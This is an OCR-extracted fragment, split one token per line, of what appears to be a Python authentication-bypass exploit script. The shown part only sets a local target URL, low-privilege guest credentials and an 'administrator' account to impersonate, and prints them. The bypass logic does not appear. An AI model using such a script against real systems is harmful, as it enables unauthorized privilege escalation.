
host
=
"localhost:8080"
#set to https if needed
url 
=
"http://"
+
 host

#Username with credentials you have
low_username
=
"guest"
low_password
=
"guest"
#username you want to login as
high_username
=
"administrator"
print
(
"\033[1;37mUrl: \033[1;32m"
+
url
)
print
(
"\033[1;37mUser with low priv: 
\033[1;32m"
+
 low_username 
+
':'
+
low_password
)
print
(
"\033[1;37mUser to bypass 
authentication to: \033[1;32m"
+
high_username
)